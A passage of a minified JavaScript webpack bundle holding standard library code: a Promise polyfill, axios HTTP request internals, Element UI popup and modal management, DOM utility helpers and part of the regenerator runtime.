t(D),this.promise[j]||Y(this.promise),i(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?q(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&q(this.promise,this._result))):H(this.promise,Z())}return t.prototype._enumerate=function(t){for(var e=0;this._state===P&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===T){var o=void 0,i=void 0,a=!1;try{o=t.then}catch(c){a=!0,i=c}if(o===k&&t._state!==P)this._settledAt(t._state,e,t._result);else if("function"!==typeof o)this._remaining--,this._result[e]=t;else if(n===ot){var s=new n(D);a?H(s,i):$(s,t,o),this._willSettleAt(s,e)}else this._willSettleAt(new n((function(e){return e(t)})),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===P&&(this._remaining--,t===L?H(r,n):this._result[e]=n),0===this._remaining&&q(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;V(t,void 0,(function(t){return n._settledAt(A,e,t)}),(function(t){return n._settledAt(L,e,t)}))},t}();function Q(t){return new K(this,t).promise}function tt(t){var e=this;return i(t)?new e((function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)})):new e((function(t,e){return e(new TypeError("You must pass an array to race."))}))}function et(t){var e=this,n=new e(D);return H(n,t),n}function nt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function rt(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}var ot=function(){function t(e){this[j]=X(),this._result=this._state=void 0,this._subscribers=[],D!==e&&("function"!==typeof e&&nt(),this instanceof t?J(this,e):rt())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then((function(e){return r.resolve(t()).then((function(){return e}))}),(function(e){return r.resolve(t()).then((function(){throw e}))})):n.then(t,t)},t}();function it(){var t=void 0;if("undefined"!==typeof o)t=o;else if("undefined"!==typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var n=null;try{n=Object.prototype.toString.call(e.resolve())}catch(r){}if("[object Promise]"===n&&!e.cast)return}t.Promise=ot}return ot.prototype.then=k,ot.all=Q,ot.race=tt,ot.resolve=T,ot.reject=et,ot._setScheduler=f,ot._setAsap=d,ot._asap=l,ot.polyfill=it,ot.Promise=ot,ot}))}).call(this,n("f28c"),n("c8ba"))},"1d2b":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},2444:function(t,e,n){"use strict";(function(e){var r=n("c532"),o=n("c8af"),i={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}function s(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e)&&(t=n("b50d")),t}var c={adapter:s(),transformRequest:[function(t,e){return o(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(t){c.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){c.headers[t]=r.merge(i)})),t.exports=c}).call(this,n("f28c"))},"2c4f":function(t,e,n){"use strict";n.r(e);var r=n("1368"),o=n.n(r);o.a.polyfill()},"2d83":function(t,e,n){"use strict";var r=n("387f");t.exports=function(t,e,n,o,i){var a=new Error(t);return r(a,e,n,o,i)}},"2e67":function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},"30b5":function(t,e,n){"use strict";var r=n("c532");function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var i;if(n)i=n(e);else if(r.isURLSearchParams(e))i=e.toString();else{var a=[];r.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),i=a.join("&")}return i&&(t+=(-1===t.indexOf("?")?"?":"&")+i),t}},"387f":function(t,e,n){"use strict";t.exports=function(t,e,n,r,o){return t.config=e,n&&(t.code=n),t.request=r,t.response=o,t}},3934:function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=r.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return function(){return!0}}()},"41f8":function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.isVNode=a;var i=n("8122");function a(t){return null!==t&&"object"===("undefined"===typeof t?"undefined":o(t))&&(0,i.hasOwn)(t,"componentOptions")}},"44e8":function(t,e,n){},"450d":function(t,e,n){},"467f":function(t,e,n){"use strict";var r=n("2d83");t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"4b26":function(t,e,n){"use strict";e.__esModule=!0;var r=n("8bbf"),o=a(r),i=n("5924");function a(t){return t&&t.__esModule?t:{default:t}}var s=!1,c=!1,u=void 0,l=function(){if(!o["default"].prototype.$isServer){var t=d.modalDom;return t?s=!0:(s=!1,t=document.createElement("div"),d.modalDom=t,t.addEventListener("touchmove",(function(t){t.preventDefault(),t.stopPropagation()})),t.addEventListener("click",(function(){d.doOnModalClick&&d.doOnModalClick()}))),t}},f={},d={modalFade:!0,getInstance:function(t){return f[t]},register:function(t,e){t&&e&&(f[t]=e)},deregister:function(t){t&&(f[t]=null,delete f[t])},nextZIndex:function(){return d.zIndex++},modalStack:[],doOnModalClick:function(){var t=d.modalStack[d.modalStack.length-1];if(t){var e=d.getInstance(t.id);e&&e.closeOnClickModal&&e.close()}},openModal:function(t,e,n,r,a){if(!o["default"].prototype.$isServer&&t&&void 0!==e){this.modalFade=a;for(var c=this.modalStack,u=0,f=c.length;u<f;u++){var d=c[u];if(d.id===t)return}var p=l();if((0,i.addClass)(p,"v-modal"),this.modalFade&&!s&&(0,i.addClass)(p,"v-modal-enter"),r){var h=r.trim().split(/\s+/);h.forEach((function(t){return(0,i.addClass)(p,t)}))}setTimeout((function(){(0,i.removeClass)(p,"v-modal-enter")}),200),n&&n.parentNode&&11!==n.parentNode.nodeType?n.parentNode.appendChild(p):document.body.appendChild(p),e&&(p.style.zIndex=e),p.tabIndex=0,p.style.display="",this.modalStack.push({id:t,zIndex:e,modalClass:r})}},closeModal:function(t){var e=this.modalStack,n=l();if(e.length>0){var r=e[e.length-1];if(r.id===t){if(r.modalClass){var o=r.modalClass.trim().split(/\s+/);o.forEach((function(t){return(0,i.removeClass)(n,t)}))}e.pop(),e.length>0&&(n.style.zIndex=e[e.length-1].zIndex)}else for(var a=e.length-1;a>=0;a--)if(e[a].id===t){e.splice(a,1);break}}0===e.length&&(this.modalFade&&(0,i.addClass)(n,"v-modal-leave"),setTimeout((function(){0===e.length&&(n.parentNode&&n.parentNode.removeChild(n),n.style.display="none",d.modalDom=void 0),(0,i.removeClass)(n,"v-modal-leave")}),200))}};Object.defineProperty(d,"zIndex",{configurable:!0,get:function(){return c||(u=u||(o["default"].prototype.$ELEMENT||{}).zIndex||2e3,c=!0),u},set:function(t){u=t}});var p=function(){if(!o["default"].prototype.$isServer&&d.modalStack.length>0){var t=d.modalStack[d.modalStack.length-1];if(!t)return;var e=d.getInstance(t.id);return e}};o["default"].prototype.$isServer||window.addEventListener("keydown",(function(t){if(27===t.keyCode){var e=p();e&&e.closeOnPressEscape&&(e.handleClose?e.handleClose():e.handleAction?e.handleAction("cancel"):e.close())}})),e["default"]=d},5128:function(t,e,n){"use strict";e.__esModule=!0,e.PopupManager=void 0;var r=n("8bbf"),o=d(r),i=n("7f4d"),a=d(i),s=n("4b26"),c=d(s),u=n("e62d"),l=d(u),f=n("5924");function d(t){return t&&t.__esModule?t:{default:t}}var p=1,h=void 0;e["default"]={props:{visible:{type:Boolean,default:!1},openDelay:{},closeDelay:{},zIndex:{},modal:{type:Boolean,default:!1},modalFade:{type:Boolean,default:!0},modalClass:{},modalAppendToBody:{type:Boolean,default:!1},lockScroll:{type:Boolean,default:!0},closeOnPressEscape:{type:Boolean,default:!1},closeOnClickModal:{type:Boolean,default:!1}},beforeMount:function(){this._popupId="popup-"+p++,c["default"].register(this._popupId,this)},beforeDestroy:function(){c["default"].deregister(this._popupId),c["default"].closeModal(this._popupId),this.restoreBodyStyle()},data:function(){return{opened:!1,bodyPaddingRight:null,computedBodyPaddingRight:0,withoutHiddenClass:!0,rendered:!1}},watch:{visible:function(t){var e=this;if(t){if(this._opening)return;this.rendered?this.open():(this.rendered=!0,o["default"].nextTick((function(){e.open()})))}else this.close()}},methods:{open:function(t){var e=this;this.rendered||(this.rendered=!0);var n=(0,a["default"])({},this.$props||this,t);this._closeTimer&&(clearTimeout(this._closeTimer),this._closeTimer=null),clearTimeout(this._openTimer);var r=Number(n.openDelay);r>0?this._openTimer=setTimeout((function(){e._openTimer=null,e.doOpen(n)}),r):this.doOpen(n)},doOpen:function(t){if(!this.$isServer&&(!this.willOpen||this.willOpen())&&!this.opened){this._opening=!0;var e=this.$el,n=t.modal,r=t.zIndex;if(r&&(c["default"].zIndex=r),n&&(this._closing&&(c["default"].closeModal(this._popupId),this._closing=!1),c["default"].openModal(this._popupId,c["default"].nextZIndex(),this.modalAppendToBody?void 0:e,t.modalClass,t.modalFade),t.lockScroll)){this.withoutHiddenClass=!(0,f.hasClass)(document.body,"el-popup-parent--hidden"),this.withoutHiddenClass&&(this.bodyPaddingRight=document.body.style.paddingRight,this.computedBodyPaddingRight=parseInt((0,f.getStyle)(document.body,"paddingRight"),10)),h=(0,l["default"])();var o=document.documentElement.clientHeight<document.body.scrollHeight,i=(0,f.getStyle)(document.body,"overflowY");h>0&&(o||"scroll"===i)&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.computedBodyPaddingRight+h+"px"),(0,f.addClass)(document.body,"el-popup-parent--hidden")}"static"===getComputedStyle(e).position&&(e.style.position="absolute"),e.style.zIndex=c["default"].nextZIndex(),this.opened=!0,this.onOpen&&this.onOpen(),this.doAfterOpen()}},doAfterOpen:function(){this._opening=!1},close:function(){var t=this;if(!this.willClose||this.willClose()){null!==this._openTimer&&(clearTimeout(this._openTimer),this._openTimer=null),clearTimeout(this._closeTimer);var e=Number(this.closeDelay);e>0?this._closeTimer=setTimeout((function(){t._closeTimer=null,t.doClose()}),e):this.doClose()}},doClose:function(){this._closing=!0,this.onClose&&this.onClose(),this.lockScroll&&setTimeout(this.restoreBodyStyle,200),this.opened=!1,this.doAfterClose()},doAfterClose:function(){c["default"].closeModal(this._popupId),this._closing=!1},restoreBodyStyle:function(){this.modal&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.bodyPaddingRight,(0,f.removeClass)(document.body,"el-popup-parent--hidden")),this.withoutHiddenClass=!0}}},e.PopupManager=c["default"]},5270:function(t,e,n){"use strict";var r=n("c532"),o=n("c401"),i=n("2e67"),a=n("2444"),s=n("d925"),c=n("e683");function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){u(t),t.baseURL&&!s(t.url)&&(t.url=c(t.baseURL,t.url)),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]}));var e=t.adapter||a.adapter;return e(t).then((function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},5924:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isInContainer=e.getScrollContainer=e.isScroll=e.getStyle=e.once=e.off=e.on=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.hasClass=m,e.addClass=v,e.removeClass=b,e.setStyle=w;var i=n("8bbf"),a=s(i);function s(t){return t&&t.__esModule?t:{default:t}}var c=a["default"].prototype.$isServer,u=/([\:\-\_]+(.))/g,l=/^moz([A-Z])/,f=c?0:Number(document.documentMode),d=function(t){return(t||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},p=function(t){return t.replace(u,(function(t,e,n,r){return r?n.toUpperCase():n})).replace(l,"Moz$1")},h=e.on=function(){return!c&&document.addEventListener?function(t,e,n){t&&e&&n&&t.addEventListener(e,n,!1)}:function(t,e,n){t&&e&&n&&t.attachEvent("on"+e,n)}}(),y=e.off=function(){return!c&&document.removeEventListener?function(t,e,n){t&&e&&t.removeEventListener(e,n,!1)}:function(t,e,n){t&&e&&t.detachEvent("on"+e,n)}}();e.once=function(t,e,n){var r=function r(){n&&n.apply(this,arguments),y(t,e,r)};h(t,e,r)};function m(t,e){if(!t||!e)return!1;if(-1!==e.indexOf(" "))throw new Error("className should not contain space.");return t.classList?t.classList.contains(e):(" "+t.className+" ").indexOf(" "+e+" ")>-1}function v(t,e){if(t){for(var n=t.className,r=(e||"").split(" "),o=0,i=r.length;o<i;o++){var a=r[o];a&&(t.classList?t.classList.add(a):m(t,a)||(n+=" "+a))}t.classList||t.setAttribute("class",n)}}function b(t,e){if(t&&e){for(var n=e.split(" "),r=" "+t.className+" ",o=0,i=n.length;o<i;o++){var a=n[o];a&&(t.classList?t.classList.remove(a):m(t,a)&&(r=r.replace(" "+a+" "," ")))}t.classList||t.setAttribute("class",d(r))}}var g=e.getStyle=f<9?function(t,e){if(!c){if(!t||!e)return null;e=p(e),"float"===e&&(e="styleFloat");try{switch(e){case"opacity":try{return t.filters.item("alpha").opacity/100}catch(n){return 1}default:return t.style[e]||t.currentStyle?t.currentStyle[e]:null}}catch(n){return t.style[e]}}}:function(t,e){if(!c){if(!t||!e)return null;e=p(e),"float"===e&&(e="cssFloat");try{var n=document.defaultView.getComputedStyle(t,"");return t.style[e]||n?n[e]:null}catch(r){return t.style[e]}}};function w(t,e,n){if(t&&e)if("object"===("undefined"===typeof e?"undefined":o(e)))for(var r in e)e.hasOwnProperty(r)&&w(t,r,e[r]);else e=p(e),"opacity"===e&&f<9?t.style.filter=isNaN(n)?"":"alpha(opacity="+100*n+")":t.style[e]=n}var _=e.isScroll=function(t,e){if(!c){var n=null!==e&&void 0!==e,r=g(t,n?e?"overflow-y":"overflow-x":"overflow");return r.match(/(scroll|auto)/)}};e.getScrollContainer=function(t,e){if(!c){var n=t;while(n){if([window,document,document.documentElement].includes(n))return window;if(_(n,e))return n;n=n.parentNode}return n}},e.isInContainer=function(t,e){if(c||!t||!e)return!1;var n=t.getBoundingClientRect(),r=void 0;return r=[window,document,document.documentElement,null,void 0].includes(e)?{top:0,right:window.innerWidth,bottom:window.innerHeight,left:0}:e.getBoundingClientRect(),n.top<r.bottom&&n.bottom>r.top&&n.right>r.left&&n.left<r.right}},"5b61":function(t,e,n){"use strict";n("b3cb")},"62e4":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"64b9":function(t,e,n){"use strict";n("44e8")},"6d76":function(t,e,n){},"7a77":function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},"7aac":function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){return{write:function(t,e,n,o,i,a){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(o)&&s.push("path="+o),r.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},"7f4d":function(t,e,n){"use strict";e.__esModule=!0,e["default"]=function(t){for(var e=1,n=arguments.length;e<n;e++){var r=arguments[e]||{};for(var o in r)if(r.hasOwnProperty(o)){var i=r[o];void 0!==i&&(t[o]=i)}}return t}},8122:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isEmpty=e.isEqual=e.arrayEquals=e.looseEqual=e.capitalize=e.kebabCase=e.autoprefixer=e.isFirefox=e.isEdge=e.isIE=e.coerceTruthyValueToArray=e.arrayFind=e.arrayFindIndex=e.escapeRegexpString=e.valueEquals=e.generateId=e.getValueByPath=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.noop=l,e.hasOwn=f,e.toObject=p,e.getPropByPath=h,e.rafThrottle=g,e.objToArray=w;var i=n("8bbf"),a=c(i),s=n("a742");function c(t){return t&&t.__esModule?t:{default:t}}var u=Object.prototype.hasOwnProperty;function l(){}function f(t,e){return u.call(t,e)}function d(t,e){for(var n in e)t[n]=e[n];return t}function p(t){for(var e={},n=0;n<t.length;n++)t[n]&&d(e,t[n]);return e}e.getValueByPath=function(t,e){e=e||"";for(var n=e.split("."),r=t,o=null,i=0,a=n.length;i<a;i++){var s=n[i];if(!r)break;if(i===a-1){o=r[s];break}r=r[s]}return o};function h(t,e,n){var r=t;e=e.replace(/\[(\w+)\]/g,".$1"),e=e.replace(/^\./,"");for(var o=e.split("."),i=0,a=o.length;i<a-1;++i){if(!r&&!n)break;var s=o[i];if(!(s in r)){if(n)throw new Error("please transfer a valid prop path to form item!");break}r=r[s]}return{o:r,k:o[i],v:r?r[o[i]]:null}}e.generateId=function(){return Math.floor(1e4*Math.random())},e.valueEquals=function(t,e){if(t===e)return!0;if(!(t instanceof Array))return!1;if(!(e instanceof Array))return!1;if(t.length!==e.length)return!1;for(var n=0;n!==t.length;++n)if(t[n]!==e[n])return!1;return!0},e.escapeRegexpString=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return String(t).replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")};var y=e.arrayFindIndex=function(t,e){for(var n=0;n!==t.length;++n)if(e(t[n]))return n;return-1},m=(e.arrayFind=function(t,e){var n=y(t,e);return-1!==n?t[n]:void 0},e.coerceTruthyValueToArray=function(t){return Array.isArray(t)?t:t?[t]:[]},e.isIE=function(){return!a["default"].prototype.$isServer&&!isNaN(Number(document.documentMode))},e.isEdge=function(){return!a["default"].prototype.$isServer&&navigator.userAgent.indexOf("Edge")>-1},e.isFirefox=function(){return!a["default"].prototype.$isServer&&!!window.navigator.userAgent.match(/firefox/i)},e.autoprefixer=function(t){if("object"!==("undefined"===typeof t?"undefined":o(t)))return t;var e=["transform","transition","animation"],n=["ms-","webkit-"];return e.forEach((function(e){var r=t[e];e&&r&&n.forEach((function(n){t[n+e]=r}))})),t},e.kebabCase=function(t){var e=/([^-])([A-Z])/g;return t.replace(e,"$1-$2").replace(e,"$1-$2").toLowerCase()},e.capitalize=function(t){return(0,s.isString)(t)?t.charAt(0).toUpperCase()+t.slice(1):t},e.looseEqual=function(t,e){var n=(0,s.isObject)(t),r=(0,s.isObject)(e);return n&&r?JSON.stringify(t)===JSON.stringify(e):!n&&!r&&String(t)===String(e)}),v=e.arrayEquals=function(t,e){if(t=t||[],e=e||[],t.length!==e.length)return!1;for(var n=0;n<t.length;n++)if(!m(t[n],e[n]))return!1;return!0},b=(e.isEqual=function(t,e){return Array.isArray(t)&&Array.isArray(e)?v(t,e):m(t,e)},e.isEmpty=function(t){if(null==t)return!0;if("boolean"===typeof t)return!1;if("number"===typeof t)return!t;if(t instanceof Error)return""===t.message;switch(Object.prototype.toString.call(t)){case"[object String]":case"[object Array]":return!t.length;case"[object File]":case"[object Map]":case"[object Set]":return!t.size;case"[object Object]":return!Object.keys(t).length}return!1});function g(t){var e=!1;return function(){for(var n=this,r=arguments.length,o=Array(r),i=0;i<r;i++)o[i]=arguments[i];e||(e=!0,window.requestAnimationFrame((function(r){t.apply(n,o),e=!1})))}}function w(t){return Array.isArray(t)?t:b(t)?[]:[t]}},"8bbf":function(e,n){e.exports=t},"8df4":function(t,e,n){"use strict";var r=n("7a77");function o(t){if("function"!==typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;t((function(t){n.reason||(n.reason=new r(t),e(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t,e=new o((function(e){t=e}));return{token:e,cancel:t}},t.exports=o},"96cf":function(t,e,n){(function(t){function e(t){return e="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}var n=function(t){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(L){u=function(t,e,n){return t[e]=n}}function l(t,e,n,r){var o=e&&e.prototype instanceof v?e:v,i=Object.create(o.prototype),a=new D(r||[]);return i._invoke=E(t,n,a),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(L){return{type:"throw",arg:L}}}t.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",y="completed",m={};function v(){}function b(){}function g(){}var w={};w[a]=function(){return this};var _=Object.getPrototypeOf,S=_&&_(_(P([])));S&&S!==r&&o.call(S,a)&&(w=S);var x=g.prototype=v.prototype=Object.create(w);function C(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,n){function r(i,a,s,c){var u=f(t[i],t,a);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"===e(d)&&o.call(d,"__await")?n.resolve(d.__await).then((function(t){r("next",t,s,c)}),(function(t){r("throw",t,s,c)})):n.resolve(d).then((function(t){l.value=t,s(l)}),(function(t){return r("throw",t,s,c)}))}c(u.arg)}var i;function a(t,e){function o(){return new n((function(n,o){r(t,e,n,o)}))}return i=i?i.then(o,o):o()}this._invoke=a}function E(t,e,n){var r=d;return function(o,i){if(r===h)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return A()}n.method=o,n.arg=i;while(1){var a=n.delegate;if(a){var s=k(a,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===d)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var c=f(t,e,n);if("normal"===c.type){if(r=n.done?y:p,c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=y,n.method="throw",n.arg=c.arg)}}}function k(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator["return"]&&(e.method="return",e.arg=n,k(t,e),"throw"===e.method))return m;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var o=f(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,m;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,m):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,m)}function T(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function j(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function D(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(T,this),this.reset(!0)}function P(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){while(++r<t.length)if(o.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return i.next=i}}return{next:A}}function A(){return{value:n,done:!0}}return b.prototype=x.constructor=g,g.constructor=b,b.displayName=u(g,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,u(t,c,"GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},C(O.prototype),O.prototype[s]=function(){return this},t.AsyncIterator=O,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new O(l(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},C(x),u(x,c,"Generator"),x[a]=function(){return this},x.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){while(e.length){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=P,D.prototype={constructor:D,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(j),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,o){return s.type="throw",s.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var c=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),j(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;j(n)}return o}}throw new Error("illegal catch 